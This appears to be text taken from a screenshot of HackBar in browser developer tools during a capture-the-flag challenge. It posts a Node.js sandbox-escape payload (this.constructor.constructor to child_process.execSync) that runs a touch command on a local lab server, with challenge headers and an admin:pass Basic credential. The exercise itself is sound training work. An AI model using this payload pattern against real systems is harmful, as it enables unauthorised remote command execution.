 Valid
172.17.0.1
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.17.0.1:8081/checkValid
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
document=this.constructor.constructor("return process")
().mainModule.require("child_process").execSync("touch /tmp/Success_C1oudfL0w
1
2
flag ctfer
User-Agent Syclover
About User-Agent ?
Referer sycsec.com
About Referer ?
location Portals
Convert to response header
Via Syc.vip
About Via ?
O2TAKUXX GiveMeFlag
Authorization Basic YWRtaW46cGFzcw==
About Authorization ?
Add request header